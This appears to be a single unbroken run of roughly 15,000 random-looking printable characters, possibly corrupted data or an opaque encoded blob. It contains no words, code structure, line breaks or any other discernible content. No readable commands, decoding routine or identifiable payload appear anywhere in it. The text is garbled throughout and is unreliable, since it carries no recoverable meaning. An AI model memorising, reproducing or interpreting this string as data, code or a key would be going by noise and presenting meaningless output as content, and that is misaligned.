fhXYwuXLN{1/V1;dK~/QDAy@(0IozT0+XNDt19/U%t;o42~qo2NWk%FKtTW:iw~nxXp6(2A&{X(pEp61eLIhEr+%A)6tfrhBEtf)oepS9rSr7Ft%Ordr+fy%6r2V7Oy@0rq]O;0Iw_]x4i)74pQnh46tfWB]0r^0WrA7(rz@kFAIeYt59Jz:4TdT7Dz60rSo}TdJ-%%^QI^Xyy(RspVL-%NQreu_Ieu_Wr}^TNV1rzT@-rLfpre(4/@i/rW-E+|z&rk+Br9;%ST0nh-/^&2(6OYV7yqIXqT0@Kkfwr~q-yCLLroJXD{rpV1fX2&ODtS5h//;@0+0ytD]phE;2dIWET-r_kp~W{-++|TVD9w_&wO+E_Jp:Irrpr(eLRd{4;ypCD%ULT|qVIup]SLi9qii0u(hrp-ynyTq:%x2ISS+9x~(-AJuzqz:K(TQy0f;z1q4nwryC&r_rCqunD~Rt&X_&)J0iX@yYyJutO(EfYsVCiNCSRz%77F%B1tO^%u]7rSXIqD-(Vx%pR]XphTn~R0^qUSED9Tn(pwtrIU{9:urFW+%JBL|{JfdQV5V5A@2+SiWkC&&f6nrp|NC~p5|+q1/uho{f-C)hs6&Q6}(%7tBoio{9@NC4x]h5QA(y]&pBkSA4n%wLuek6IFeL(yFw@ezqrs/;ts_Xrf4RDO/%XI}YxQpIQI&y]XrQN%xqptVY0dwUn1uroBS2ONCXBoKSYWNzdIoW-S|XXCx;%Qi-ur;BBIUW4/}|;^hp]ux;iEBk0UB5D7}Lwr]xR_DzExdB;|on+AeK;xR~4JrKdzt|15-J(hf5Lkhp@X(Sy-N;f4o~+U5CFISiiL1DetzwJtLD+TL&Fuz:pJkk+;tE)6I:hIiRku|C]+-ii~;t5pOpRfYC_9]xT/z0tNeWe|{y}uuXirwxxrizIp(fuUfAN]}}^E2B&-VVLphkxrz++RDQ6]hr20_D_h|6T4Tiz6D4WE5p|p_-L^wq}1]zd-{{Ow]AAF/^SBq/DrK]dOOO{dExKKi2+Wp:I:O;5dxf{h+hnRq4TqztrRDxIL&I(nKnn}n}Xzw5d~k{kN-_(ppDTn6ECpspi)6DyWXfRLt5tuoE}FSEsOUBK4Y~&:W)+e+Np_p6(:dokT4T4Dw)||i|e_u;f)66(0UNfiDDoo4)Oyx6pXL(E}CzEx(-)Xi~9w-F&h0WB~66SNO~u7&t5nrquqyIK}S}D+uYVzzNTwpr2FdWDI/k@)oo5frxErpCr}y^EyUqk}@|-pxRhpwwSTz_ryy5;_55n-t:yx_pE1KWR_yt%wO~;D9J-uwDDLdtExztTnyO_oXKCouwrQw9+u]X0Y0O-rB|TRr~X/wxKC~Ruy&q0N9R%2-(U(_KurTi]S0@|+499dJLLOFFYITfxT49t@w;)}xs(LRT44|4EI6(NNNAqnWhWXdnKT44C41n+}sy54o{/frT@wrks-BQ-)~~~QQqu@wkXWku2k^R}~K(Vd+pxeFe7@Ouz]ki_(ww^~WddAUC92+JU((VEuVi&TIRWy{ekwurR+TUBEq7)D&d6_Sq6O+Azr6r|W}z}qL_(JVXNWAOOpStxthxC2OLUd@FrA((t2x]YUi55:B:}4EV](fneB_Dxu^yepdCkeOFUhni(U7Sy]xU~+DLyDE4krW%o4x|N;e^50kUo|I^~}-hCkesIUC4o9xkA4/}hOC~^(KN];;eVW4y~e--INeIzt)2:yk}s69d6t5O&wTIIhfB9EwFFk6hh5hk^JoU4}Cir1Bnzpd1{xhxE&rR9_zprz_0I(e)^ie7D|n21NQ-IL-%LQ4D+-xBI~;xSSprNoLNySXXz]X7};ew&ODW{IF)2xhBN46]2YNE{^h(dU0&;IO~D7+wYS|A)JitE79J(T~5Jdqzn0I}^x;5Ruqz}WUI)rWYz-&qy+N6i6]2+Rr+4XU:BQdoN@7pw7NIpkX^5NW2XzV]Kq}pz;)w;C^JtDRe&]-wTtV-0]]~5&;CXxXz;S-r~qSIW-+Yyr9;]^r%qo]S/)N:qB%d]Ae7tW5/Rz-d6X^EuN|u]6Lx6uBfA)u6pzh]d0WfSBLWCStefniE^EnUin0zff9;Ax_+Fihu%/TiD22qiQ1;YdE{)z&Xs5rtn5kBw;(EACufW5w0W4kNx9oC~O{qCECEqACk1;wxidkL2DrRDuW4E/W|ey4}pw~ux]rORk}K5dCdO6t5rqEEDLDLsK{uOh:DzOY05hVti5wNi-rnr4(;SYK)6p]f1Dw}66IWrVnwVK0WNLf{/-7L^shu]Fo@o(Iqn@n}(@RC4@u+)NCp{w~:+N6x0B2|JI642+@LQYWrInEYo}&hzz0:kR(CO-E_irNi~d1L;BF-oFt@Fd@rnJWpu(:rud6-eQrf(r6-9rqpzUV+wN;FTLw]%TS_Q1niB/AuWtDp]xwn92w9YRDh/troB0kft(kNIw2JrWhC2uy|s5~SDp{i]rxBY@X2Yo(6~%rW-y^}u;7%sD+rQO9E}5URr(LT;fNf:B5r;4eAtn6xnSBTqkJYySOxy4zA2R]0d0oyrzoEySnDpByw|U]p%y6r0h]xLWo}rkqz(A&x}7WDL7BdK-4hBDe)]Jw2fKBxISr|BQ]-nJK/y-@k2XxkUV:hFhI}VdK;;JKf^yd}}T2:}s}4qkh9tye6BWiIey;U(2K^JKRqd0E@yrk(JxwuRCrNY9OyFTSINYih-;yWqrw&wF0}KTQnD1//L9E}T1rO~qSuD1%xd4UD9w-D@1hSkSw&x(:Q]C9A^hx^_sEkT|QhL6kpSWOOC~2u/]+4T++(sWD)dCqyrpfn-6}20r}:2]+iQX6Bh;@OE;5;@xtur6uw;--6:%0O5JpDOBt|92z])hr;42~6U^%@]sXJu^OnR5zx@WIu4pxOA}09;Q~sVVrr{iIuiI(wRs|xo(nX~]_{6Kp]u0uIr2YzRIy2Dy_|Vpx;d:p4s0drt{op(BLdFB:ATsruT|rIen-LNKxnJO(BR9VIh^KKKL0NzWARLuUFu+~LUi:ukAnu}Rkzq+TpUI-9]YAwE)o5LzOAwxuLfYziKpX^VWuRCzV/okNNVyUp;A-h/}W|hhAW0ARLt2+~q|T(ihI^Tp&2B]A2F:zyC^6z1;^C(Q~(C%r@SV@2^EweR64+R4prWffn4^6Vy{(7yod)%IL4hLp4q5u]Cp1-:0W{f9d(4C0fAN0oL/QY|F//6eWt||xL+@ptk&]QpBx7zE~S:D)xxREW(d7orieeyk^CYuoTVeKkJVo~_UtK1S--z^B+RJEzIY~KqItK&zTFd0FNzE+;5TxwSzr7~fL0VJdxTEudQhF)ss}@@rxVK9x5SwFSzF(t464_(oN};/EB]}]LIyY1wpY;+uprxIpO)L;yrywD]9fhni&2+SdQ1pQpr]}qs{xE7wY;7/OS-n1(xr;@(NX/]Q61/)AhxAULNBxVWWuE_CzDt0:xO~iyz(-Or))NdNp]pf|ON}4]:}reK9D2htIyw%p6DIWLUEzyI%dxsE+_UyKy(-Dw9q+;&@J]TBOW(hDyiRD;iTrO(sWzU5CCuCS:UX)pFz-_5]|w:/wC:]hkNfI:oQ~5w9rJxEyekQOw~0y_O-u^CyWpI@WhuTOrB2p;J%4hTK1rx7i_d{zCCE:W1~x;T0xk%{WD0&dyKhCCRirCKT+w04DEzA)CD+o_T@WD/{opitpC0twEt~nSwYphIJUNEd4EurIRxIIRuyDrhx-XEiyXy2)Fuer2x_+r~~nhA5xp(9/x)}iy6&iI4AUSre-(CAN^u+i%p|-W0Ai5wB%DuWtKruAUyB;zW~TL)B}YWkXIu@C(xhpEU-]_oW}or&dy)-T_rt^iCUrYin5rJnwV~~XBuiw_xnorW7_:51:T4-9^+~TVphDr1frkx7TxOfrWW]4{oC4-47Do-r^WWy:Kt7{VOu}VE7nSoqdTUQd%d%(oWS+-r]QrW:xkoL9kRe7zTr]@CV9B0xrRWJ2p(xeEW:CSrx1KwhTi-rN)W:^OW_ikC^Bi6k-iOD~R+f%S|k&:TS-Nu6d_DD(iR67@:Eo-CyJ;:Lo(o0N0u6DkKXYdr}n{rKDk{t}xt4rxRk:k-;s-JwL/npUL(NunIp9^9S;TSWE}5x9xTrU7TrCUU6-+qI5tDXw_U;1:@II~pW~T5zC%yrd_Ny)E(^S|6pxIE;LtTCtDCOurh60_US)D1:)+N6k_YT{kNpkI2iLiJhtXB4E+wrx~V|EI7x(0fkE0tLk&rW}B&:wk{2E|T6i|fiEWJEwd(rxdUxkTfT]As:QBhIxWzxwIhpfAA4]0)Ire:p}x{IQ5/xqr0IO&y4]rr:@]sxrBq6^-{L|&Or^UU_^KrWYd9yYU|iW~/E^KAy9ffp_+9rr|qp9ihk9hTxXnniYIWxW(f_9B:6WuKIVQIL&Y+LrVtpXQk]9QwErQW^/%YEs~Irr9/Qop&O6p711x71J9@d~6pBCOr:IyNUB]6%+yrVK6:WoiWiyp9(WqseJr1_px1^Wi9EJ~RqOqD/06oR{Cu]yW~Y5]RABIU5:r~_5y~6(IUy0wi}BCCEK:T5dpx4TCCyrBfV-i5u1OFz-:Q&IIi9yT(wUid5~wf0oh+rnhENIIF-O0U6h5;0IT:EEC2DDT6F(w}Ur^|qIp4^-i6/|L4WSI49(y4CDEur+SULLrwCIW1Ct^6+r^{uu2x0]FtIEFt4hw0y5Ft1)p5OhpE)-hq6zrB)-hpoWtBJBXEOrpBJWRE~L~yTJJBpyhB9r+AWKS(A(2E]O9y4~hxdIpQ(:SF&wSF2/^1&izB0%-rUzrE0tLrBt-yAet-|&:1&7k-9Y;6h4YW])Atw&Axp;:Wu}BWBLiWIT0u}Yo+NOWLUxyU|O^:n](~nX-h1JrofTW]U}-r(k:r]:AW69(WC21y)^txf_2rA(Y{uJW((KkW91-Lf@+E/TJtQ-@)(LBW|@QWqi{Wr&rWrWT+/%T0Yw;4hhk6rTVUUY;qB9TDJ1&~dFpuU|x(fik-^^ptY1_EupYDinB+(K@WL|roRok-TBon(A%pdUp6ELrri&SK2;DNp)xprpLwSee-sVxrIT6SO1Y]WJ-0W1^uh:6Wsp;xOV]USFYu2{TWoR_]EfN-K)e-of_L9AKwz&/%BhW2BNzfW];)Xz]Y]u]Y69yei;kiCwz+@1J1&iwQ2+^/T)2xTr]ypC%ehzy;p]zKB]z0&tD:tw~Ow|)7r1rCr0rC6LtQpkFd@)4pyf@YWiI0|EEQh|~^xEA%_rI|rxi6&yB]hy&xOF~r0]~x6qiA4]&|xq|h|NAX|BA&R(R/}BTx0E|T0EV1xQBBsNB66zs)F]-;O}s}yOt^rr+rr9)-y|V:0|d]:@UO;_&VBrf06YoIi2)pW9f6uV)T69fBhVi]qVK~D21R_X(-zu{45&(KrVdTV+;k6xzLr2Y0y7QWk9uUhY{LiX%+SrESue%1k7/X;rBqx+/yqYf%t9&xRru/{SuDryEK|I|D~0&Q&SA0QJ+DRohKfIqoxf6DEdWWNq]D(}I~9Lr(~oVykWVx&-uW_]hhV0VuS|T-W~T-eJ@us)WUs4u@7IExXikUIRyKhRC_7WCR-fBFAo;CN{OJ4fO~y%id:tkANoWp:kk:E}O1~4kKB}VJ5qC:_SphIDuA9OE+SuSd^hVhdUB(9)Td^UpdQNrd/yz1x{O1(5k/Qo_0dIB1zqTR6r@DooerzOB}J6Nfi|pLSwp|yDrS-O9B@OuEf0N(0zu)%Q5(AU|E|]9NwLryV}|]eiuyY]s]VL&E/q-{Cqo4{kUwn;r}Rr9IDrSD-|S}o1E@wtWWVduY0wJ%X/SDIVTWWL-+NVpuNY@NANNJIrirU/i+n}:NsFyFUTO+~TYE-k%y}R6J1R0h~T6JnO]IfXC+UskOE_Yw/X&Wu_sV&:QV&KpnAd^-woLi(e-y{+@r^u%pq{|t%6rx)-hW:kiF/%@B7Ad(s@X-OWKKson-C0Wo^+)rWtnrrNk6r;}rX/&Ah%6dS~+kx+&IIt&Vx)^5S9spTi4xketdXVSz+rr]:2QxtJoW0F;r/VOWxdwwOB~_p|w_9BYx5OSW1F(upwE]SX7]WO)f:sE(zw|q:D;I|]V5Op4:Ihnh_Y}Ws(LNWBIk^B4:;L7)LX+dT&NLX%_kt~KYWSydDSz+0_t_NF/1p{x|Exed0ENF-EWRpENq-i0zNBAfIEDwsBkn9(&d6wk1qyd&6qeQ1Cer1S5NU:x1p9w;u(/^DO-9]N0VBzwprr@{B@B)d%@q0Bfsxr~whk|CdBtWru-;@_@{Af(A:WikErhUpYA2);nRDX)-iWKA^rs-WV(5p9xV6xE7ru9s6+KOsYKdsY%&LAp+WE1%Is%5E2/f;A/N^ACCrOANSOsQ;z546DsIF5hEWp:sxDSwxAQIzAfxLuUK9r(L~7uk}Ay66Jh)AWD}w2Tzx&|76k)/uWo1)IC{4-u{-yC6}+xioN^;s2sQx]_;zNh7d9E)Kr]-2+he)_7:6;:L:TOBSuK7QYw|z6h:C(pW:^i:DE^K5(k{xRo&nr@2oohW4;J;pD@6kY^:^R0UzYr|C-BU|_hi+WpAKprC4xuwrp@0do^5T:yTfVD1+nd|rprNk~V}4xSwOF}k0r}NkUNES4~wE%r}T:hyu}s]fIo4L^4AxOr4C%A])(hAxOo46D4w5-h|sYKhs/oDTDru/s{||oSq{zKQ&JeY]KxF/CruzDX5&_5^F1(5}@hTTIKDwIrqU-uBoIA_XwKstIdofo~SpU&^@{R^(Nu}-_s^LSpIhw]fK_rLpY|}%^);:f&^u%67Ynx&/TrkzYreC+&J/O6IE|RKEWSTNe{h]ouQI@]Bzs~7Uf1&7/S;dL@kdeWwxyrWq%2y6KSW_]pp:K-rW|B}6%SxS-k09WrrD-y@nrSwE-ODRK)_xNCYx]z-0YU)Nryrufpwy}@WxuhFkoKpYu)O@x/SSV]J2X~^pz]Oko;pIz_zO7E9-O9By:FBO52-E7R^%C4d|_J_/i^W9{0E2f:NEUONS)sA9Cik2YOrWADW~}RDI:-ef}q@W5(7r1-kS}J;+F6W]k@t_T@V+UL}NNLE_@%&rL@-UW;o]xw7EXeOy4:r|i1Wu&YrNx)fT9u}4uR;5yy:};CAD%f2kJsJE1nX]rQXE7+/SyreW7us+^VWy5Wr(DrUeeAY|p%C&~XIWizNs||VX2/%E^nCiYAq6]~EpktuYw02Br1-LYpTpYo}2VKE^Y+D/YX/U5Kx|4VroEYEhASJpX(owLARqeTCdk;-/Y7JO]29rr^Xxr7-y]]5p2EXps&I90/QF9Jwu7rLOz7C@Dp1X]V1izhqtr5/rYFQ(A14^oJ5h7(V1Sw;+7w/4rq/eWRWC-Dqw27|S+CQTE;2upA4{-YQ-RVU(KhR]dqBk1~SpCr2xNFkLI9L~_1dnhE4)@9&+z&~xk:rIu_-_K9fzIzfV4d7YIdJQdSrnJKApT00ud;xwJrE%u(C7sqE1d7^hsz2u%Yk{Ez%o{z]uDf_%{4ykEuL7sK%/6)76eFoXw@OOuNX%@uA:Irq:puBVCtB^Ch|fou(4)NrSR~E;Luw]^uyff|x^-&rX-u-wO]x5BzDLV)k2iN]x|hBWk94KBW0@;IopVwVdDS9]ChO0d;-tL@+Ee^|&^Tt0p~K1x6DOC&OKIE]yx]DSi5FCyYI&w;6Iy9wupLkKf;swOC954u^;JNsd(;w]rWhB+B9uzDo24FLn:B^/6Lk+ANRifF0w6RrAzkph5}:RS-ipAu@xE_I{+o6hdSk(uekekwuC5xQC-r5K]]4poXkrV5wDY+9^WwxxTuR{Serx-2+qEx~W~yzp0AKkx|JXXTEVWBxtxhNi7I}(I2i1@dN9^|J1ES9JxULT-rU|/zE9;&ED;|-o2oywhxXy}9uW0S)]Wx7&:i5oJV)I+io{Ys9FOw/QN%KUNss5BKfnQ0Rr^1F/w7R{pr+ruQp(OTz%p9/Q%(/Dukzr/_hx6hhO^htwuuILT@zxwfOIrpioxr6C;EDXx-(O-y@D~wO&%ByxpzzUO;EN/+Kz-WOJB;9huhpV-Y;zxtkWWRDT66wtkkrVI@z;eeQJp6p}wE^qwr|J_Yrh/z64U&DJe9JWx7n6OBzVAA]xhrJUUBSSq]|]0pE;-9-uuuiU2-ptk^kz;@-k)){tJnCU]]t]]EVxrLB@(yfuxTDqR)Fy2tA+BDppCqVD4Tr^6Xekk]xfWWBVC/o}z(--~UouDRh^yVNxuI1d{E(Op]10T0xxwwu~z9UsW(U]]Lh~I~KLIY(i~~hQ~DOY_9}wTh06/rCLik(fBr+OntoC@Dpp_XB~|d|2qQrWKwuCDS}uk--L;VV(FNi02A-k4CpeLLry;;%9rWyK0&6B]r}hU5(NrBF_6}UAUyziq)AtDX2u]]s](oBNh{upVk]Q/kVdr-O7q0&rYL0C6r@Vz~k-UxnJqNp]2:-]k|C5NIqLudJ@FFh59_N]k^@T}2Bi;)6&D~FqX:Kq00sNRRN]E(^L0QnDyfAp&Q92f-79f+_rFLph@nU^sxxw7Q)u+97]~1fn{Qf@2ss1Q/B(hW7{F;SCru6k--xrh_p|To-f:6khzr-Y-{xE}w~WnhJW:o:s6Cr@;_;kzhopinW%wSRhSSByV-r;ik{1I%xke~Tqq70T^dz&qVVdJpJfdYO2q^V@z%iI-~U6JUnT2OQ1ux)s0yX5OFL~nr6@60WtIOUV(ox6S&Ti~huif0EtJxi7os^C_+Rh~6d)zk@k~+O6{-BI9]506Szpwh(:I:RJJBS(u0^u~0z%sCF{~+(DWS-rIKK%XXXF05rE/97W7Io(IIzT~SXKC_(iLLQw6+x(RY(E%pCztOzTwtkIRTqXE0i}DprL(wrr9wyJ]DdQorRsL{yJUXXzAIzD5zYnoT1D{xEt/L6C]z4u-DuJSSru41kAp7xE-e;uRhrBIh^x4Vuh6{_xreyu6]CKrCrf-orN-VxU^^kkueC5wyfCynx-iE]q:pC;uS5skN5&Uo^h^ER_&XiD4SnkyRC14LiL{JDqRSEE|Ttr(nnrhr|tOIfx:ORs}}WE1nI2efUC@CVQr5|XF:~J{5O-}%@CF~W|o0N(dSirw;-yIhexI@6J+WIy0drTz;0IQu9i@EkkW~wwzkTq~qWWtJrr;OJ6u+CA0FRyfpS(%yqT~N9SS+w&;(UutIUi6~E5zyYSx-tr(y)AS|kN^|2ezXWx)@ri2~JD+|zYtIIT@L-}kwr{;(-WwN%^0u|sU/oW~^FCkzDIqu|hWIAxWyh|L;^xt(%:_B+VD~d(pBOqy&BJ|]:qEzNnIEWXW-iuT;rk:VqV5C@~EwS)xDX(%W~zErOLUQqy7%o~rhX_}ts0Uu-t1hyru6KKu+ipU|SFprCz(O]iry6E9eWIxqk_hB]/Opr_s-urX(;wBzFJ6R4:{EIKLYyyf&S9&_{W~x+TTTTC}@hY1yOp;OI-x&R1rrpfWWwxxkdTkh]E-D~-px~o:Rpky^-B9-;E)w%|hui|rkruW0u:;pV-@BUI+]AAwp6UY{-2w_(0V0Tkdx26RU)X~4k/T:htizr(KdFIUuQ-rRD|B-|J}/EUnX+N9txD6dX/d_(nnRJNUQB~FSWiBwss_pR/QzNzi:q@F@X+urtOJwpI/xrE]%pE@DQ^Fqt5q4T9krz|(OO6A6]y(thSsr{h]CJY1A~E^kS9NNA^_9nU51pV__-0-Nr+4^th_KJKJrCrDoJ5U]rBs_|Sw{/1J|UVrrTsppz(1)IEysz|]Yf_1hi}{rU@0:y|0tEteKAASYRUI9Xy:I)0swytrr;@2:;|r6WKI1K]{ou]wLixNBwp0Vuqpuh{:VFEEYyE&A4pk]oKRuqQoo~CyVwE4yJxk|yroETw^pCSDLt/-DzI^zB}J|kUipU-T-r]ukiEzn}BV):]w9w7]KB4}hf;XruBf14t/x}_{rIns}zLO1N:VV)Oi5:RS{rJY6y+Yrr;-k6:kywoLwkEWD4xQNxR6~e~r-fI:k~)DRCy^B{qziky|wO4rwKh~4IIz9~4&kWL@&_D6/@-C@r6LA-Dr0Wf2W6xdo6~VC|q4WDY{(uYp}|E1niqd0UCVF;40-wTBCfJK~wFd+Fw9xKUNU9Q-d%XA@ONF7uei(V&SOukntB)t+VAXw@YwkBC_~x2Wn&]sK(FSw1_B4]T|^RJRpBU-Q1^O@D-Tkf9fUK)r|]~-Q65JYQ14e_OELzF2u4IuhR|(zfn)-x/F@X_]iC4hBtdpU4s1tVu&B(+i^^zw~I-~zOWwiD1VERQE/4S6uR1UpzE]DEWO%er56&5-D@|DhIFkSWU)JrE&y~onC9fr(6nD-IIC)(^R^rB|z|W2J&Ifp~(zkzQ5K)IL;L(&X5txBs;ur{RXIiJV-ErVLu~A9;nWO]fr6+i0(wu7o(WTX_DRph7Ik-f^Nhh-(16DRe6Iy&S-OpfWLIre&]ETrkx6E4/|y)^k)Nx(KITqwo@uC^^~5ooYDV4{K5tBBt5I)F04;Vtx9;VSBI-ni0r(OTNUO~0NxnfqffzB~F^^9V0Qe&w}d;YChA^CqCQ)_tVF40-NrTBWqroK~;kIs~{kL-6)f&FqF]A0x])6LF(:p2)FY{{7yEC4|(1{QJLdD7%7t9^)%z:tB6Qi;)D|WxOh27+B7K(seAXrO~7R+SrCz_]Q~Fr4De{Y//-:S)D4Brz6/~4Ep@LA0]uIILy6oByOhOi]hAn-kJ%ppRDkWIIELr{r0OkzJBEdUyrFS]DxqqD^^uDw1Lr;NrwzX(wfXIxTzyLW+yWWJuR4sE|yoB~yQr{UkWNIRyFVC]rk@(_%~]AdhrF;kU@Azfx|/~Iz/JI92IAVhy_%6EytKpFd_WAVpy;QurW{(rErny]7(Ns&oUuhpuV(RUSeIk]SDrW+&yUXFuVqe~Ek{yQ(xAOABA5p^-4)s--V;~5/)+]zKrdhu-7+-yxq@II9zp(U:+96KB4/E4ru:rAN02C90su9U^S9f^|99%ShdW^VWsIYEu4idYA97/DrK7qwW+TNxzwYu5DV@wCWzdkiotRN65wiCoTi1%0Y(XEi10A)EAR)W4p&NV0w]UxizdW6F^^){xq7K^Rwqkh+{:A;JQpxJWi|;sAzWAh7X}V7I|pEWsI|2Uu7yFOx+AxxQTVeJ]~xi;w;J(|7~qux:x~-Lei7/W2E+TRBoph+r~~r:^x-6C]wrVUrrC-pTU2(r4npr@~xr0xpewUreVUxiiixCd]Ei}4pTKkBuQOE|]ir]Trkxd+pAnI]|&AUX-~trh0];JiwA(r];1hw_O~wu59]wV-SBXqBWrR]/{K}uIJFhIJ^IiXLuI0F4]no9BO:oA1{EyiI]U}J4k~(wrxBSV_o49woVBKSDKx~4NDf^FLfAF1]hq{]AS%6OV_E-~X;u5i{-~4;W~ep|u}LIh0JCV&qBd5FB&U(hQWyW:_}hTETpIDDpA6z+dDuDYfq|YC}IQRI6w@(C-k-DNhBO6B@xW@r|IOrkK/~&C{L^%rWTiduo^x^Tx2xWJ6WiVtx6UhpD_QfBDDDIXwNo^|kiiVo9hAok1LUReBhT6XrDU{{RwuxReI-6O9}qTsIr5TN|CW%uweYChEyIJ%{ri0r|KN0p:;{DSNqRzSS|4V;uWzfruLE6@Q^ICOV+o4RI7{2|+Do_O0Niyes:WO(z;wWNdw+TiyE-^(QD6y{sptW4dN@sO+](-kNAYuO^]~NK+p97_xTXWI&9uuIx+&;5Vux~qB94B_{CNrkofIkD(A~w]BkfAuk2OVAzfA]ihx~Nf@{9WAALEy{6ry+Lrr|N_Ei_FSizO-er~EIxA]UxAEEQy)du~19qy+h_Ii02E-AsAAD}u@6D-UFq;]7^(NL2rd7sA}:2EN(Q-Q|e6BUTkE(yWEfo:]}sN9Sz(@JuVtqUf1~_NJUXO(h0p(~pNo6{L(e4EEW4+UfV6W^1S@NDykk9rqp]pnDDUz;zyoFQiAhKFdxO;+}R-u6z^d)TzW4RIw/74IxUfJJ2;66+JRr5@}&YxkzUF:x(UsrUCKEO&h)~URrY(Eu~upC9Nr+kru(ysO7{pTzOyR^2Qi^QRBzy4)(zD4xz4CzJIrteT]-N~n2;hO2Cz&:D4]BzNru9s4r9@|xWkxuIxrxWCrpCy9C;@-2e(-Ce|Urr|twyV6B~F@xfFUCY95u}YSee}UrT_q-uDzS|tx2x]Otr1AtVCCIxX5pp+Up;i4I7:dI_7pB^Nqpus^5B9s]FETIBVC5X]4U|+A]WkIu^KBSh|+hh-tAw4&yEw2krJIx|V)y|)Kk|SztTO0yJe}SBr5qBydkdrT9&}&r;npwR7WUC)of-E}~u7hu/R|h~uRKD~JoI~4~EYih~KqnnYN}n&pSKY-~0qqYCAO6EqX@u}n6KIVDixJfIW1yD+EIw_Ey6f@IW6{n42k~WJ5Th@]YDW2BzU4zoFy;s%^rIIO01Us6:UF06ChJz:iLB61uDi]Di|/-Tr^W2Td(@@7d0s2up-WU~xBI6X7UBsXAi~]pRz}BI2L+iFnx2/(RO@QTO0hy6X]BD:q^D6LpIO+~D2I^oWi+o{~+n{C~Ide(K6uSns7d-TDBoy(hd40V:/OEptE@IwkE)pe(r_NRIiXLOsqx:0}Dp&Ok0EXD|Re(2rNLu)d6r17Vn}q0kIIJBE|^]w_r^|_DD}:porsdWeQVtu09h(eNWVhdQkfIKYu6zyT]rL)x)uBe+-UYKrBLiWWS;yUYXru)BiE)_pRFXzEE%yE1zzB%:ydz_L-n_r4z@rU7AV4Q4_hDnxi75-D7_E|9TS~;;N-BFYodrEEr-W9IU]-fIrNA|O7iBWY:U((fpYA{DuOhkAzB)p@z)xS:^AY;7;2erSqp9LK;KN1_%dA07IrfW;@+pWk)fOwRQB(CLySyV%@)}ztJzN/0}UeVopKSy]XCkN(eeD^AE;@pYOJuBEtC(]yiy;5YJJ%r)(|f;6O-)EkFUrw_+Np5yrW4%L57upXh&:;ChxO)S]TOiyEp+zoKSJDs+OoNhEWufEt/eyoC9&|x5i+xkk4_w:IuLV)(LV1_n@zB]4rw]KIue-h_y~|w]ETuLCW5e1+2|z~2(KuBT6std+xur(ItB94SIRUU4DShXxu]|_ABIhtOV^Ct_&U5u69]VBTtxVotIJ1pF2KA-S6x^sAAAQS5w12S-ORf@dEAJr2L&)sAs~sV|]Ru;5TwWthkd_pU]LkADK1yiIwVif4XRYdXR{Dk/@O4%h5Yx;hkYA1ukSr9EnILU@}90d~du]_9:^^99^sY7yr4eu(i7iI65U0WqXiVtW9Dtuq)o6D;zR&FoT4&uR4rri|uxX79N+0WwF7DKAp^w_FDyk5xOV4w{EhuosIFIk_0/QYY}/uoss^qI+B0+6{Nz:;YARW{rf_K6h&5nOwU}%ho(BRsu;9ifxU(-KIpCRkSLdO@6:WS)2&^:CLTIT(-i(IJn0u-tC;{p~s2D;-@ru//&0BfzT+|fiE5I_p^{h~SFiW5(CEOrOhf2~S:x{5A~r7T|yD]Ue/Isr9QRwJpySKfW]^{K1-;ztqdk~tLJ0i:0N++k-u^+]pSRf;qxD~f6}5Os]e]hAkRIr4]BW&6{O|^p(W0|k;ISIfoh:~J|zA]ru~+B~Y^o~OK0A+Y1]{uA^2s+wA)(@:eo|_-NL(_i0nrkpV;D]q1V2~Bu@V~kh}n}^}|~%AhIY-NI|Dtf4Dwr7{~}weN;LSypk2hk]_U/2Nre{oOOppWXEWXq]W~9Er}9Wu}WsI/A;@)Xu_fzJ{FI;-}e+%NDEE1|A%6U:-oSfeD^uFkX{W5drtL]yWef/|YLqNw{w(C}zTVLkW/2rEBe}6EqI%EQY@X5+YC)LE|@yEUAWt7/SJRO^JN_Rp4LpE)kEk:{XI)+WE~pEriX]6yJ(9KS7]}0_y{UpWf+EKtDsEOsk-dWkLdry+iWor4WzXOICB4Y]DBsEW6U/AVd4A&Es^~zoWItkL]A_rCdKx0h5y9p:unE^I^WnrOK{LzYCz%qrFEVhro:Eyn)wqN:|zVUfudY]xAyA2edIAyWdixzS&/WyhwSyEUt2fA^0}O-)6S-06kWFhSz74kRVTyBwdq]+9w;iC4y_XUyO;kLYCSOhAqTK~@OA{4/F1k;K~wNL{EJy&@L11hkXuOERDDUnkdY&|qrsNqr%X~+:rqWhUDrI{sW^tD1pS&o_RW1S9sLR}F6^wsr-ux-%UN+~|0r~~ufQXVKfI674x0;n}r~Y{J7^/WL4yE}h)xNOw01f9xzn4r~NFxWA40k9xze&s7F0;E%w]:-s:;n^w+p]_R~Cwxk-xEu&w:5KCF@Xozk@~77y&)7L@0(7W1C]]xkqrxknh7)N+^D(/^6+eoOuhu1DT_9wfrnz+R5@n_k6uxo4d_IN|R/RXW%;p@Ius7yiSr%UrsIxDI_Ur&%(S7piz2/ukDey_)DoT}h9^%D;OK;BuTp~qzIrty)5&B1JAU~B&;fAz~x0n+u|6r_|JD~AyuOf++^I^J%UBJ54LWhAurq-z;E+V+rnDUDrsJ:@+y1oVx2AoI0I~EII~-FO7Vn]}AVLYBzrYp14SLL{SDtwE15u2T&Vq&(K]9DWsYKk)7:wA&1z&sw@FL|Wq@Wrf{;hNBn&AoR@Q|RTdOt9UyRsUBq6;D%_BCW2sIyKTXJUid0_0R^1N+N@]_I)u&IFnIDIEWDrk(rt94R%qOp6/hOJD{;0w&e2oC6X(QiJW{4pRO|s%5tVFY~eQkeyIA%}zAL;zU:eF9WuI-_w_Ek-9d%6}ux7TOfqN{s~((X]6:UOwrkoE~nksYDp9DrE%7~W:_e^r^JWkC796W}%y{LLEp/zJ|TTy4Ve4]s%dSyEy6-4ArWEW0xWz4-LV^W+TTSk]whD_e|wSTSVt]66%EYu2RoL&kE~%n(+9rnB5+z@Fy6hR~pYBWkYp-59erW;-K(;w-sB|2|~4eIwRhstT+uuDiO_wzL&y9wh0y)4Q1pqX24U@s(;z_/pDBwhs|J4rx0)In}AFU)}}suOW~)J@SuV%NXA0IA@nf_I1YnqSDTo(9wDrB|irRDByErW(uwx-~WIWk(_-:C+wrIIt/;ATyyUfp5uS4up4^9qfWR4tTiJ)J0OE^fo1(d2W-V+Q5wtXRKQ)SsO0_y-ksW2y5e0OOT-]yr6U}qxCnF:S9qh1+]s}t2X4)F0AzN^9UR+D+E;/7D-(9yOw{rr&2]7~|XsnQ6SeLo(Y&eR/%:Des|{D/(7{r/xW2z:kCS6QiOy/r)|JWBEEos^;SrDLY1zxiyVdO0yWUwOEwD0e(i{kQx6^LSyNw|5wrRuyUeWi~E}qL0(Iy&5IrRpROqtkiI4CEhrO:fz|6wu:uutWi;xO+LhWCz^ECTEDT-t+++J^ShUUYDruCx4xz@Wzi|tCSyp0oJr~|TCkqO